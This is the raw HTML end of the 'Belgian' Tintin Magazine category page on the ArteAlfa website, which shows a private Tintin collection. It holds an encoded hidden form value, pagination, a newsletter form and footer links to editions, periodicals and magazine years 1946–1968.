%BF%BA%21%0B%17%23%AD%D2%A4%8D2%E9%F9%0AK%AE3%CC%9B%DE%A0%E9B%A0%9C%B2%DDs%26e%40%E4%86%1F%E3%E8%17%B8%1F%3D%0B%1C%83%7C%7E%B3%DD%91G%FBJ%BC%80%26%9D%F0S%A0R%AD%07G%BE%F1%D1%1D%FB%BA%85%F4%08%B5%D3%85%B9%8F%85%93%E6i%21%60%DEU%B0X%EF%2Cn%2F%23%25y%9E%BCv%F2%E3%19%B8%89%A2%12%29%3EK%F1q%CC0%B4%1E%B0%F9u%93K9%CC%F8%14%03J%AB%5D%3D%B9%DATA%DA2%F7%5Dyz%FE%10%DE%D5%F9.%28%11%BBh%DB%AEQ%5BS%0A%28o%9A3%21%98J%E5%23i0kp%06%EA%5B%C5%A0%D7s%04BP%BD%8F%1Er%82%F3%CD%8A%1BS%0A%11%C9%F70H%AB%FF%5C%28+JH%9D%02%8D%93%05%97I%E9%D4%AEI%D5%1Cpt%B6w%17%E4%F4%2B%3Ftv%5B%3C%D8%FE%97%D2%5DH%A1%0A%AF%DC%C3%E5%B1%B1_%97d%CC%D4P%C9%07%0C%B3%11%94%A0%13%1Eb%16e%2AY%B1%3A%19%2B0M%CA%BC%A7%2CJye%90r%1F%3B%1D%09%A1%15%C5%7F%A9j%3F%0A.%22%D4e%A8%85%8A%FCYG%8B%FAa%7Cr%B2%F0%3C%DA4%12bg%B3%D8M%E4%5B%C1%D6%C3%B9%03%7BW2%BB%EA%C8%95zG%B4%07%F0%A5%10%B7%8D%99%E0%B23%DA%D0K%BD%A2%E5%3Bp%B8%C1Y%83%17z%E29%EB%C3%1A%226%A3o%25%9Bt%5C%2A%2FKq%82k%28%AA4%02%C5%25%BF%AC%8A%DA%A0%7C%10%2AMHMU1%81%9F%B8%5EkD%90%DE%E8%F3%B0HMc%E4%F5%AF%9B%CD%BD%40%A9%A1%E1M%A4%ED%87%F1+Q%BA%CF%7F%B4%A5%DB%AC%1F%07Y%AD%7E%B0%E2sc%EC%83%DB%F4%98%D5%C1w%27%BF%E33%B8%85%86%DC%C5%E5K%B47%94%98%90%95%FD%95kr%05%F0B%7E%DE%07%A7%BF%E4T3%1C%9E%DD%F1%3F%29%1C%C6%5E%E9A%F3%C5%BA%3E%EC%12%98B%F7%8EP%81%9D%EC%E9%22%19%83g%25C%09%BF%10t%A6%8Au%FCsA%EB%D60%8Aoo%60%AA+%B5%DF%149%D8%B7j_%28T%17R%D6%E3%B3S%FA%EE%11U%C1%3B%DE%98%5C5%01%BC%3D%10N%90R%D8uh1%60%E4%A4r%05Ub%C4%E5gB_8%F1MZH%0530Y%E3B%A4t%03-BS%B1%88%910%7E%C8%3F%0B%C6%92%1C%F8%3D%CC%D94z%25aY%A8%7E%3A%8Ax%2C%E7%A4%F6%E0%C8%EE%F7j%FE%AE%7Bt%2BsL%C4%88%27%F0%0E%B5%40%A0%A2%E2%13%02%22%CE%F3f%98%0E%84X%2B%EF%DE%7C%7D%93%DC%EB%24%A2Q%85%F2%C6%7F%F2%CCN%D0_%DB%EE%1A%81aB+%DE%F7%94mQCqy%27%A51%5DAauZ%D6%25v%BB%F0z%24%1EB%2B%03b%18pz%11%FF%C9lOy%9A%29Sj%2B%D4-%BD%C1%BC%A6%E5%E0%A2%16%E96%1E%F9%AA%B1%7C%CE%D2ba%E9%E0a%97%1D%82%A6%D6%A2%7E%80%162%05%C1-%12%7B%85%83%91%CB%3C%9C%85%F2un_%25k%98%1F%9B%AC%1C%3F%80%CC%10%CE%D6%EB%10A%FB%82%83-%EC%C9%E5%C3%D8%1C%D8%7E%DC%259%F3%08e3%BF%60%E7%9C%F4%EE%13%A4%16%E5%B5%23%C3%88J%08%B9%25n%98%B6l%97%9A%B1%F8%D8%EB%25%9C%99%A1%EB%D8%C7%88%8B%9B%06%8C%A4D%C5%28%98%5B%D9%D4%7D%A9CW%2BQ%ED%B1D%1F%F8%C4%C5%9B%DE%FC%B2_%5B%25%F1%CA%B2%21%C9%A3%BD%C4%01%9C1C%0DZ%85%3FTn%8A%CB%8E%9E%1B%7BR%CEj%FD%08%3B%DC%7D%1Bd%0C%224%3Aowlu%AE%0Df%D9%11%90%CF%3C%E8%FA%10%5B%DC%E3%CE%B6%E6%99%8D%00%0C%5Cd%CDT%C8%0C%D8%F5%3B%E5%905%EC%F7%F9%8D2%BB%B7%DC%12%DF%A0w%26ot%DDKXu%D8%E7r%A5B%99%90%13%18o6%CF%B4%08A%BB%91G%96B%FC%A0%92%04-%E5%DDe%CAc%0E%F6%96%C2%B8o%93%B9%B7%869%E2%DD_%8D%1B%C8w%FE%9E%81k%94%F6h%C0%06%8E%D5%5Dq%B6%7Bv%A6%D4%97%B6p%08%1D%9D%F4%DC%7C%FC%E9D%B3%BA%10%C6%EDj%3A%0B%F6w%CE%8E%0FVM%C5R4%C8%B2Z%02%1D%A6O%D9a%CB%9B%82%D0%5E%27%AA%BAh%5D%7F%23%04%2C%B9%23%FB%8D%5C%A3%12%F7%C0T%CA%C2%DD%C4F%AD%18Sa%EB%FC%256%28%F3y%8Bq%17s%25%8Eby%F4%1EFm%B5%F0%CF%DC%9D8H%D1%0E%CE%8B%40%80%9F%BC%00%18%CA%28%FA%10%E89%3F%0D%E7d%D0%8E%D2.%A2.%CA%EE%80xy%25%F7E%DB%06li%60%24q%F0%E02%AE%A1%DE2%0F%26%EF%B8%FE%93%C6%E6a%22W%B0%CD%F4q%7C%11%88Y%9A%82%C7%EA%D5%09%00%5C%D2%E9%DErCM%02%0A%DD%8B8%BD%AF%DDa%7B%FC%5E%B6D%FB%94t%C0%03%F0%80f%A5w%92%B4s%C3p%A1%FF%B6%D4%29nQ%8D%DBx%29%29_%23l%E2eO%26p%24%B2V%D5%AE0%0AQ6%F2%B05%10%1E%1B%1FY%3A%7Bu%8Do%17%01%8B%F7%7DE%19%D6%26w%CCE%7B%C5%EE%D7%BBN%EC%F7%23%CB%ED%FB%89%9F%E2u%EE%17-%AB%0C%F0_%1F+%E7%00%8E%2F%9D0%C8%D2%A2%F8%18SZL%F7%C8%B3%84%13.z%9C%26%AF%A0%CD%5B%A5p%5EB%87%104%28%B2%9E%FA%AC%90%22%3F%81%3D%F6%FC%7E%2A%C2%E9L%9E.%8F%D3%96%E7nx%95%0D%08%8E%5B%CE%D4Y%CF%0F%DA%E13%00S%1F%0B%AB%A1Bz%DE%A2%BE%C5q%03%00%CD%E7%F3%E8R%02%81%E1%3C%BB%FB%7C%DAz%DF%F4NK%24%B8%96%C4%27%94%9CI%0E%0D%97%C3g%01%FA%2C%CD%10%82%93%FEf%2AK%B5%CB_%E7%08%851%3A%CC%989OH%26%06%7C%C6Jd%B3%A6%8F%F2l%05%0F%A9%EF%80%DD%E0R%F3i%C0%06%9A%D0%B5%CDL%1C%5B%29%1Fo%29%09%08Co%E3%D9%28f%8D%8D%9D%B5%98%15%08%5C%DBP4%88%98%21%10B%C4%AC%E0e%FCZ%86%B5%A4%C8%916%26%D2%A4U+ZF%AE%B6e%23%C1%FE%C4%2A%DA%26%12%25Y%DA%3E%E3b%9B%FB%B7%84%B1%ED%25%0A%FB%A1%93%1E%D7%AD%94%F7%9Af%D8x5%28%FD%14%7D%15%0Fz%CC%0A%E0%3DDe%96d%B7%7F%F9%9F%B7aAT%96%88.%D7%C3t%BFx%FES%D8%94%5Ef%88N%09._%AD%17%05L%23%D9%87%5B%F6%C6L%DAr%D1%08%94%AD%8F%F5n%08%93a%60%CC%D4F%E50G%F0%CD%DCk%21%EC%A2%DC%CB%F6k%19%08I%AC%7Ba%9C%00%3B%7C%07H%86w%E7%0D%BA%B1%B9%D0%B4%CB%B1%08%94%CB%A9R_%E2%1A%7F%1DN%3E%D3%5E%9F%CD%0F%AF%F47%A4%CAf4%B9f%EE%D85N%A0PrF%F8%8CjO%ECq%87%8F%28%A1%C8%F7%D4V%D6%D4U%FDa%94aE%B4%40T%12%97%DD%F1o%FB%B2S%FF%CF%1CO%98L%EAQ%3B%A3%3D%A7%00VW%CB%91%7B%40%180%83LC%FE2%19%3D%E6%94%9622n%3C%9C%89%15%7EI%FAM%E5%ED%EFx%AB%80%25%15%B7j%C1%09%F8%19%CF%FD%FD%15%5E%92Y%D7%2B%85H%18%85%80P%044e%CAVf%C2%CCj%EFV%BE4Jr%D3%1E%F5%9E%CA%ED%C6%93%E2%CAg%ED%FB5%D4%1CB%A0i%F0%AEIZ%AD%05%A4%E4Ky%FET%2A%C0P%AD%C9%90%89%12%8F%0D%CBn%3D%A36p%E2i%9A%B4W%E6%D1U%03%3DG%8D%23fG%97%29%D2%CF%D65%F2%AF%5DR%00%13%04%E8%8C%5D%1B%24%8C%95%D1K%0B%BE%DD%3A%898%AE%7CH%8C%009k%04%07%BC%7B%DET%1B%DEE%E3%29%13%FC%CC%3CYw%2C2_%C4m%C6%E3DM%EB%91%84%ED%18%7E%0E%FD%94%E0%C9M%09%94%1Dk%BAe%E1%D71%10%8EHV%A0%15%D7%BA%5B%8C%D7%4007%0F%60%B8%C8%CA%2A%FE%3F%FB%A3%19%CA%3C%C2%1Cfa%5C%D3l%D2%2F%26_%3A%A8%E8%8C%81%0E%18%3B%C3%DB%E4%98%E0%EC%C5%BA%E18m%D0%9F%FB%C21%01%B0J%29%C7%C4%D1c%A1%89%E2%22iu%AAq%25%1A0%C6%EF%11%1C%3F%15s%04%9C%0B%DBM%08%DDN%9DL%B4%AA%F0%3E%23C%7C%1A%A2%9EH%E7%A4%9B%D0%F3%91%EF%DBq%7E%CB%97%CA%9E%D6%A9%B6%05%AE%2A%C2%3D%9F%1E%86ySkv%E5%7B%BF%B7%CBOL%97Atq%B9w%87v%2C%22%09%10%86%ED%8209w%04Ya4%22%BD_%DB%B9Z%1D%0E%27%9A%BE%0B%A5%3Ee%CE%F1%0C%E4x%BAB%ECd%9A%ABg%E9q%F6z%EF%9A%F4%D1%F5%18%88j%25%9B%17%8A7%B9%3A%C2%A1GY%8A%F8%AA%CB5%5E%BD%0B%A8%2C%E7%5D%B1%1F%85YI%3F%B5b%ED%B2N%C7%A8x_%DB%25%F7H%1Bs%9C%29%C8%D0%AE%CA%82%AD%F1%BEsATFo%1F%88%DD%CA%29D%FE%CE%19%99%E4%D3%DB%2CC%27%DF%26%A8V%9B%DER92bj%5C.%91%88%92%AE%B4%D5%2AW%A1G%C2%11%3E%173%3FM%9F%D7%1C%7D%28N%EC%EC%D0M%B8%FE%5B%3FJ%C0%27%15%FEy%C5%29%8E3%BC%15%A4o%12%2A%FA%99t%9EN%8A%1D%26%7C%0A%D4%C7%98%EFw%D8%AF%E2%40%1B%DF%9A%0Ch%CD%D5ot%AEE%B3%BA%A6%DF%C9C%D4%23%CFX%18%D4%C0K%F4%27%A1%60%15M%25.%E8R2JG%CF%F5%EB%D0%E6%21%FC%DD%B0mZ%3B%26D%1D_%40%08I%0E%8AU%13O%D9%3E1%09%3D%D8.%3Du%EF%AA%FE%86%91%1A%F9M8%85%A1R%A6%21Q%AD%BCo%BAJo%8E%05%E1b5%DAkw_%25%11%96%CC%DB%09%3F%A1%CDY%0F.%CF%AB%3B%7C%1B%AE%B2B5%D6%27%C6%29%F8sX%5C%86%60%C7%CB%ACK%1F2m%84%04%1A%CDE%24%EFT%A7m%1Fjq%21%E7I%1F+%02%3FW%BEf%EF4%95%E7W%F0%3C%2A%EB%10%A6%AF%A9%CB%E2%EF%02%DA%90%04%94%F1%B9%C4%3B%09g%F4%E2%D0Z%B9%B37%C7%A5%BB%16%A7%0C%832q%B7%3D%FC%803%0E%C5%AD%D1%1C%99a%F8t%DBJ%BF1%3C%99%B7%B5%DE%FA%D0%AD%F4%89%91.%1E%28%B9%83%D1%FE%81%CB%96%9B%03%B4%ED%22z%89%B4%0E%7Ez%0F%D4%1C%B65a%CF%D0c%DEL0%16%EFqR%B2%F5%8F%25X%9F%E4%14%3D%D3%12%EA-%87%1A%CD%1E%FF%E1w%C7%5C%1E%DFr%7C%F5Cj5%1C%EB%9D%ECA%0Bg%1D%BC%5C%268%08%BA%B6%9B2%BBZ%AE%DB%86%01%A3.-%A5%CC%25%AA%BE6%E28%96DY%90%09%FE%C4%D9%B2%3B%3B%1C%A3%B1n%AE%9B%872%13%D7%22%1BL_%C1%CE%BDE%1C%9C%8D%C6%40%1EWr%E4%AF63%02o%26L%8FJ%AFX%11oQ%90%2481%3E%A9%3C%ED%92%FB%B8L%E3%1B%2F%CC0%03999%88T%2AJ%8D%FB%0E%EA%95j.%09%F31%C8%3C%23%0D%CD%BE%C6%B1%A2%EF%94%26%A4%AEK%D1%11%5EKJ%99%E3%E6%AD%7C%9F%F9%E2E%7B%D0%A1%AE%83%28B%E3%29%12%B0okRn%C2U%AC%DC%07%16%C2J%E2%A5%0C%5E%80p%D4%BA%E2C%BD%0E%3E%D6-KW.%3B%28%A2%C5%9Er%29%DBS%7C%5D%5C%C9Yf%DD%0A%CCq%D8%D5%9C%AF%E0%9Dv%28%18%BD%3E%C7%F6R%3D%D6%E1%B1%DC%BE7%D2%AB%9C%E0%17%1E%F8%A9%93%10%DA%5Cq%D1BI%F8S%CA%3E%9A%ED7%B7%10%22%D5%A8%8F%87%F3%7C%2F%CA%D7%1F%0D%C3%125o%A8h%E5wX%D7f%29S%AB%06%AF%1A%85%A0%86%CC%9A%E7%A5%3D%1E%3EMI%C1%AA%1Ba%19%C9%97%FD%ABuK7%3A%27%98%60%E1%C3%A7%0F%BB%7D%0BC%A9%1A%96%80%972%AD%3D%E464%7D%21%1F%16Q%CD%F5Fa%C7%D0X%E1%5C%1D%C3%5E%D2%3AT1%EF%1B%7D%CE%843%C3%06%99%18s%AE%CD%9AF%E5k_%D9NP%85%B4%B6%19%D0%15%0BZ%ED%E7%8B-%B0SIL%A3%AC%AD%B74%89%07%F2%87%AA%23%C9%17%02%5D%7FX%2FU%97%60I%8B%D0%11%D6N%25w%96p%23%ADF%B3%9E%89%1Ej%D2%40%D2%26%9A%AE%249%D33%85%3AV%92%1E%C6u%27%26%14L0Mp%2C%1D%BA%16%25%E7%C1%05%D1%EF0%F8%5C%8D%9E%D3%DE%DC%40%BD%0E4%B2%F1R%07%8B%A0%F0%B8%40U%05%0A%3D%15%87%1A%CF-wR%D0%BDL%8Fb%F2+%FB%C2%CA%9663j%C0Y%0E%83%ACZ%CF%DB%B4h%D1mU%93%A2%24%AF%D6%1C%90WI%5By%8F%8D%FE%82%F9%AA%0Cs%AB%25%FAi%B5%24Oh%87%C0g%92eT%0A%10%FC%25%3D%898%3E%F2%24%16%25%ED%F1%23%C2%E3%9C%BF%DFD%D7%12lN-%3A%A4%26%3F%0E%E4%CE7%D0%8D%A9%C0%7FE%98t-%C6%CA_%BA%AEhj%93%7DA%1Db%22st.%9F%D4sqc%A7%D9%15%BC%AF%8CT%83%F2%2C%A2%DEV%CD%1C%99%09%9A%10%03%F2%A0%DE%2A%F7%C3%FBi%D5%3Am%C9G%09%AA9%D7%9EF4%BE%B86%29g%24%D3y%1C%19%3A%26%BB%1F%87%BC%5Ec%99%EA-z%14a%B3%14%7FCT%D4%8A%5D%5C%15%5Dp%B3%F0%CAr%2B%E2%D3%AA%81%B5%CC%EB%3B%5B%EFL%01%3D%26z%1Epg%2Fd%AD%8A%BD%B8%B2%D7b%02z%5C%29k%EA%91%F9%BB%B6%A5%7B%AE%BA%B7v%9Cc5%FC%1DH%29%1CL%5D%C7%8D%B1%07%11%0D%F4%BEvT_%BFU%A4%13%D9%9B%0C%89%A1%29w%DFp%F8%A5%1D%AE%24%E8t%27%B3%12%1FO%B0%8C%D6x%D5%CE_-%98%0Bt%A1%0C%23lcR%89%8B%BE%DE%B0%CC%A2%D0%0C%ADs%5B%5D1%E8F%04PY%08GS%23%40C%90fL%F8%BA%BF%7BT%21%87%7BI%3F%119%C5u%04%CBB%81X%AE-%A3%CC5%8B%10%BE%F4M%F5%CA4%E9%14%C5%F3%60%0CZ%0E%A4%3D%EE%5D%89%0E%97%EDU%D3%845%B8%AA%16%8A%BAy%DC%DF%1E%9F%26%FA%BDO7B%EF%D9%E6.2e%3AqT%A0%26%CE%F7%0D%F8T%5E%C4nq%B8%AB%B0%10%CAc%90%DDD%8B%D3-I%BA%C8%5C%BE%5E%26%D8O%9Ej%F5R%01c%7C%7E%3B%C2Jt%8D1%407%B4%01%DC%F8%94%E5%CB%1C7%D6a%9BgiX%93l%AE%AE%B9+%D2%B5%F4%2F%C9%DE%3De%86%E2%F5%AD%BA%D0%97%ED%E4%3A%BF%80r%AD%8C%E3%94C%D7%DB%8DM%03%7E%8EX%EF%DB%12%B0%F6%1DW8%3D%A9%A8%B0%A8%B9%EA%3C%8EI%F6%A1%AC%08%5C%E6%0BU%7B%B4%99_Y%2Fi6%FB%D7ZP%81%AD%5D%88%7BpN%DE%5Ca%A9Ns%0E%A8%3E%B3%AC%7Dk%83%111%15%86%9E%15%C9%DB%B8%E04%21Q%7DV%B0%CD%D0%A2%9D%E1%DA%B4h%B5%BDG%E5%DE%165%A7%D1H%C7%7C%B6%5E%F3%C4%A6%D9%BB%D2%BD%9F5%CB%D3%3B%C0d%ED%E69%C9l%B0%9C%2Fs%DD%BDiG%F5W%83R%91b%3D+sX%D4%25%C5%C5%A4%8Fr7%F8%5Bn%CF%27%C7%A0%23%AB%5D%B7d%3B%ADz%CD%E0NJ%E8T%01cbp%02_5%3AE%A4y%EBb%0B%1E%AA%26%06%AD-h%92%AA%84%CFy%EA%1F%10%1E%8CrV+%15%8C%40.%3EA%97%9C%8F%05%9E%18%C4%92%C7%FFx%95%05%EB%E0%E4%03%18%9F%F3%B2%DB2%FA%B1Ob%EFM%EF%971d%C5%FC%1A%D2%27%DE%AE%E0%BB%C1%03%FB%EA%FF%11%EB%EDz%E3m%D6%BE%94%D91%139e%8E%95%04%13f9P%D1%C1%D2%81%BFW%09%BA%BE%C7%87%3BF%0B%7E%EF%03%A0%0E%E1%93s%B8.%26%7D%D5%95%0Fg%82%B8%14%8D-%95%A7%A7%C1%3B%DE%A8%BC%AA%CF%DEaD%DC%89+%B0%7Cq%0C%DF%16%F7%3C%9Fx%0A%2B%97%12%88%FB%C3%96jW%AC%2B%00%EEe%927%D5%256x%80%BA%3C%BD%A9%12%04J%91U%AD%B2%21%1Ax%EA%F8%2A%CFR%8E%BDr%AD_%C3Ga%0D%D2%93-%0BK%FBh%1A%B0z%FC%06e%F0%AEV%06%97kh%BE%02Y%F1%D4%F4%C9-%E5.%B6%CF%F0%F6E%CC%D56%86%B2%DB%98%9D%DD%D2%B9%BA%F2%F0q%96%E1k%A4%82%D8_%EF%E86%3A%E6%7Ch%7B%DF%2F%601%C3%185l%0E%F3%18%DD%D6%ED%DB%84%5B%E1%FCB%BCQ%0D%BD%D5%7Bw%F9%ED%1B%3BUFzj%02%00%FC%C1W%C69%03%E7i%01%00%FC%1F%04k%A0%03%1E%5C%00%00" />
																																									<input type="hidden" name="id_category" value="28" />
																			                <input name="n" id="nb_item_bottom" class="hidden" value="46" />
				</div>
			</form>
							<ul class="pagination">
									<li id="pagination_previous_bottom" class="disabled pagination_previous">
						<span>
							<i class="icon-chevron-left"></i> <b>Previous</b>
						</span>
					</li>
																															<li class="active current">
							<span>
								<span>1</span>
							</span>
						</li>
																				<li>
							<a href="/en/28-belgian?p=2">
								<span>2</span>
							</a>
						</li>
																				<li>
							<a href="/en/28-belgian?p=3">
								<span>3</span>
							</a>
						</li>
																						<li>
						<a href="/en/28-belgian?p=4">
							<span>4</span>
						</a>
					</li>
																						<li id="pagination_next_bottom" class="pagination_next">
						<a href="/en/28-belgian?p=2" rel="next">
							<b>Next</b> <i class="icon-chevron-right"></i>
						</a>
					</li>
							</ul>
			</div>
    <div class="product-count">
    	    		                        	                        	Showing 1 - 12 of 46 items
		    </div>
	<!-- /Pagination -->

				</div>
			</div>
								</div><!-- #center_column -->
										</div><!-- .row -->
				</div><!-- #columns -->
			</div><!-- .columns-container -->
							<!-- Footer -->
				<div class="footer-container">
					<footer id="footer"  class="container">
						<div class="row"><!-- Block Newsletter module-->
<div id="newsletter_block_left" class="block">
	<h4>Newsletter</h4>
	<div class="block_content">
		<form action="//www.artealfa.art/en/" method="post">
			<div class="form-group" >
				<input class="inputNew form-control grey newsletter-input" id="newsletter-input" type="text" name="email" size="18" value="Enter your e-mail" />
				<button type="submit" name="submitNewsletter" class="btn btn-default button button-small">
					<span>Ok</span>
				</button>
				<input type="hidden" name="action" value="0" />
			</div>
							
					</form>
	</div>
	
</div>
<!-- /Block Newsletter module-->
<section id="social_block" class="pull-right">
	<ul>
					<li class="facebook">
				<a class="_blank" href="https://www.facebook.com/ArteAlfa">
					<span>Facebook</span>
				</a>
			</li>
						                                        	</ul>
    <h4>Follow us</h4>
</section>
<div class="clearfix"></div>
<!-- Block categories module -->
<section class="blockcategories_footer footer-block col-xs-12 col-sm-2">
	<h4>Categories</h4>
	<div class="category_footer toggle-footer">
		<div class="list">
			<ul class="dhtml">
												
<li >
	<a 
	href="http://www.artealfa.art/en/12-tintin-first-editions" title="">
		Tintin · First Editions
	</a>
			<ul>
												
<li >
	<a 
	href="http://www.artealfa.art/en/13-first-belgian-french-editions" title="">
		First Belgian / French editions
	</a>
	</li>

																
<li >
	<a 
	href="http://www.artealfa.art/en/15-first-editions-spanish" title="">
		First Editions Spanish
	</a>
	</li>

																
<li >
	<a 
	href="http://www.artealfa.art/en/14-first-catalan-editions" title="">
		First Catalan Editions
	</a>
	</li>

																
<li >
	<a 
	href="http://www.artealfa.art/en/36-tintin-cinema-spanish" title="">
		Tintin Cinema Spanish
	</a>
	</li>

																
<li >
	<a 
	href="http://www.artealfa.art/en/37-tintin-cinema-french" title="">
		Tintin Cinema French
	</a>
	</li>

																
<li >
	<a 
	href="http://www.artealfa.art/en/38-jo-zette-y-jocko-spanish" title="">
		Jo Zette y Jocko Spanish
	</a>
	</li>

																
<li >
	<a 
	href="http://www.artealfa.art/en/39-jo-zette-y-jocko-french" title="">
		Jo Zette y Jocko French
	</a>
	</li>

																
<li class="last">
	<a 
	href="http://www.artealfa.art/en/42-quique-y-flupi-espanol" title="">
		Quique y Flupi Español
	</a>
	</li>

									</ul>
	</li>

							
																
<li >
	<a 
	href="http://www.artealfa.art/en/33-tintin-otras-ediciones" title="">
		Tintín · Otras Ediciones
	</a>
			<ul>
												
<li >
	<a 
	href="http://www.artealfa.art/en/34-other-belgian-and-french-editions" title="">
		Other Belgian and French Editions
	</a>
	</li>

																
<li >
	<a 
	href="http://www.artealfa.art/en/35-other-spanish-and-catalan-editions" title="">
		Other Spanish and Catalan Editions
	</a>
	</li>

																
<li class="last">
	<a 
	href="http://www.artealfa.art/en/43-facsimiles" title="">
		Facsimiles
	</a>
	</li>

									</ul>
	</li>

							
																
<li >
	<a 
	href="http://www.artealfa.art/en/16-newspapers-and-magazines" title="">
		Newspapers and magazines
	</a>
			<ul>
												
<li >
	<a 
	href="http://www.artealfa.art/en/17-le-petit-vingtieme" title="">
		Le Petit Vingtieme
	</a>
	</li>

																
<li >
	<a 
	href="http://www.artealfa.art/en/19-coeurs-vaillants" title="">
		Cœurs Vaillants
	</a>
	</li>

																
<li >
	<a 
	href="http://www.artealfa.art/en/18-le-soir-le-soir-jeunesse" title="">
		Le Soir / Le Soir Jeunesse
	</a>
	</li>

																
<li >
	<a 
	href="http://www.artealfa.art/en/20-la-voix-de-l-ouest" title="">
		La Voix de L&#039;Ouest
	</a>
	</li>

																
<li >
	<a 
	href="http://www.artealfa.art/en/21-la-vie-catholique-illustree" title="">
		La Vie Catholique Illustrée
	</a>
	</li>

																
<li >
	<a 
	href="http://www.artealfa.art/en/22-het-laatste-nieuws" title="">
		Het Laatste Nieuws
	</a>
	</li>

																
<li >
	<a 
	href="http://www.artealfa.art/en/23-l-echo-illustre" title="">
		L&#039;echo Illustré
	</a>
	</li>

																
<li >
	<a 
	href="http://www.artealfa.art/en/49-le-boy-scout-belge" title="">
		Le Boy Scout Belge
	</a>
	</li>

																
<li >
	<a 
	href="http://www.artealfa.art/en/24-o-papagaio" title="">
		O Papagaio
	</a>
	</li>

																
<li >
	<a 
	href="http://www.artealfa.art/en/48-l-echo-de-la-mode" title="">
		L&#039;Echo de la Mode
	</a>
	</li>

																
<li class="last">
	<a 
	href="http://www.artealfa.art/en/26-press-various" title="">
		Press various
	</a>
	</li>

									</ul>
	</li>

							
																
<li >
	<a 
	href="http://www.artealfa.art/en/27-tintin-magazine" title="">
		Tintin Magazine
	</a>
			<ul>
												
<li >
	<a 
	href="http://www.artealfa.art/en/28-belgian" class="selected" title="">
		Belgian
	</a>
			<ul>
												
<li >
	<a 
	href="http://www.artealfa.art/en/50-1946" title="">
		1946
	</a>
	</li>

																
<li >
	<a 
	href="http://www.artealfa.art/en/51-1947" title="">
		1947
	</a>
	</li>

																
<li >
	<a 
	href="http://www.artealfa.art/en/52-1948" title="">
		1948
	</a>
	</li>

																
<li >
	<a 
	href="http://www.artealfa.art/en/53-1949" title="">
		1949
	</a>
	</li>

																
<li >
	<a 
	href="http://www.artealfa.art/en/54-1950" title="">
		1950
	</a>
	</li>

																
<li >
	<a 
	href="http://www.artealfa.art/en/55-1951" title="">
		1951
	</a>
	</li>

																
<li >
	<a 
	href="http://www.artealfa.art/en/56-1952" title="">
		1952
	</a>
	</li>

																
<li >
	<a 
	href="http://www.artealfa.art/en/57-1953" title="">
		1953
	</a>
	</li>

																
<li >
	<a 
	href="http://www.artealfa.art/en/58-1954" title="">
		1954
	</a>
	</li>

																
<li >
	<a 
	href="http://www.artealfa.art/en/59-1955" title="">
		1955
	</a>
	</li>

																
<li >
	<a 
	href="http://www.artealfa.art/en/60-1956" title="">
		1956
	</a>
	</li>

																
<li >
	<a 
	href="http://www.artealfa.art/en/61-1957" title="">
		1957
	</a>
	</li>

																
<li >
	<a 
	href="http://www.artealfa.art/en/62-1958" title="">
		1958
	</a>
	</li>

																
<li >
	<a 
	href="http://www.artealfa.art/en/63-1959" title="">
		1959
	</a>
	</li>

																
<li >
	<a 
	href="http://www.artealfa.art/en/64-1960" title="">
		1960
	</a>
	</li>

																
<li >
	<a 
	href="http://www.artealfa.art/en/65-1961" title="">
		1961
	</a>
	</li>

																
<li >
	<a 
	href="http://www.artealfa.art/en/66-1962" title="">
		1962
	</a>
	</li>

																
<li >
	<a 
	href="http://www.artealfa.art/en/67-1963" title="">
		1963
	</a>
	</li>

																
<li >
	<a 
	href="http://www.artealfa.art/en/68-1964" title="">
		1964
	</a>
	</li>

																
<li >
	<a 
	href="http://www.artealfa.art/en/69-1965" title="">
		1965
	</a>
	</li>

																
<li >
	<a 
	href="http://www.artealfa.art/en/70-1966" title="">
		1966
	</a>
	</li>

																
<li >
	<a 
	href="http://www.artealfa.art/en/71-1967" title="">
		1967
	</a>
	</li>

																
<li class="last">
	<a 
	href="http://www.artealfa.art/en/72-1968" title="">
		1968
	</a>
	</li>

									</ul>
	</li>

																
<li class="last">
	<a 
	href="http://www.artealfa.art/en/29-french" title="">
		French
	</a>
	</li>

									</ul>
	</li>

							
																
<li class="last">
	<a 
	href="http://www.artealfa.art/en/30-tintin-other-languages" title="">
		Tintin · Other Languages
	</a>
	</li>

							
										</ul>
		</div>
	</div> <!-- .category_footer -->
</section>
<!-- /Block categories module -->
	<!-- Block CMS module footer -->
	<section class="footer-block col-xs-12 col-sm-2" id="block_various_links_footer">
		<h4>Information</h4>
		<ul class="toggle-footer">
																<li class="item">
					<a href="http://www.artealfa.art/en/tiendas" title="Our stores">
						Our stores
					</a>
				</li>
									<li class="item">
				<a href="http://www.artealfa.art/en/contactanos" title="Contact us">
					Contact us
				</a>
			</li>
											</ul>
		This website: www.artealfa.art is not an online store, it is a website where we show a private collection.
If anyone is interested in any of the comics or objects on this website, please write to: artealfa@artealfa.art
	</section>
		<!-- /Block CMS module footer -->
<!-- MODULE Block contact infos -->
<section id="block_contact_infos" class="footer-block col-xs-12 col-sm-4">
	<div>
        <h4>Store Information</h4>
        <ul class="toggle-footer">
                        	<li>
            		<i class="icon-map-marker"></i>ArteAlfa Collection, Madrid
Spain            	</li>
                                                	<li>
            		<i class="icon-envelope-alt"></i>Email: 
            		<span><a href="&#109;&#97;&#105;&#108;&#116;&#111;&#58;%61%72%74%65%61%6c%66%61@%61%72%74%65%61%6c%66%61.%61%72%74" >&#x61;&#x72;&#x74;&#x65;&#x61;&#x6c;&#x66;&#x61;&#x40;&#x61;&#x72;&#x74;&#x65;&#x61;&#x6c;&#x66;&#x61;&#x2e;&#x61;&#x72;&#x74;</a></span>
            	</li>
                    </ul>
    </div>
</section>
<!-- /MODULE Block contact infos -->
</div>
					</footer>
				</div><!-- #footer -->
					</div><!-- #page -->
</body></html>